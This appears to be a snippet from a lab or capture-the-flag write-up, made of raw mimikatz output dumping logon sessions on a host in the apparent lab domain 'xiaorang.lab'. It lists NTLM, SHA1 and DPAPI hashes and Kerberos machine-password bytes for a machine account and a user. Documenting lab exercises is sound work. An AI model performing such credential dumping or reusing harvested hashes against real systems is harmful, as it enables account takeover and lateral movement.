 mimikatz 2.2.0 x64 (oe.eo)
Authentication Id : 0 ; 1790136 (00000000:001b50b8)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/7/21 20:37:47
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : baabc4de69387f12949255e8c7a69823
* SHA1 : 230129063890ac4a1d2d49f0a1a035ffa8616b2a
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 85 da 8b 4e 1f 6e 73 de 62 fb f8 32 74 bf 79 05 7c 80 eb 6f b2 62 6d d8 a7 43 86 23 a5 bf 93 4f 09 7c 86 bf 51 f0 b4 0c 50 65 7e 80 95 17 1d 33
98 e2 9b 9e a8 dd 78 e3 66 eb 6f 68 f4 98 79 43 0c cb c1 20 a4 97 b5 2f 53 36 2a 24 1c 6f 05 2f 7c 83 35 90 d6 7d 7c 55 8c 9b 09 70 e1 89 f5 7d 65 2a 20 07 a5 17 05
d7 58 6d 8d 24 9e 1e bd eb 67 b7 16 86 a7 1c 03 97 e6 72 ae ae 7d 63 2e 49 e1 aa c4 64 d3 bc b8 9f fc c0 46 88 d9 81 58 d4 37 a6 27 02 3f 6f 6f 16 44 4d a6 76 2f c6
35 01 0a d7 db 3a 27 38 a1 18 d0 89 eb ca 6b 84 29 a4 f2 10 cf 2c ae 74 e7 11 51 8e f6 d8 b7 38 3f cd bf 08 1a 33 17 af df 84 7c 84 37 33 a6 0f 19 9a d3 fa 1d ef 7c
ssp :
credman :
Authentication Id : 0 ; 107228 (00000000:0001a2dc)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/7/21 20:36:16
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :